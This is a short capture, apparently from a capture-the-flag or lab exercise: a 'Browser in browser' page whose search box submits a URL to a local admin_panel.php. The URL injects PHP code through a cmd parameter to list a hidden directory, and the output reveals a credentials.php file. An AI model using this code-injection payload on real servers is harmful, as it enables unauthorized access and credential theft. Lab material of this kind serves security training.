 Browser in browser Home Login Search
Search on the internet!
http://localtest.me/admin_panel.php?action=s3cr3t4ct10n&cmd=var_dump(scandir("./v3ry1mp0rt4ntf1l3s/"));
Submit
array(3) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(15) "credentials.php" } NULL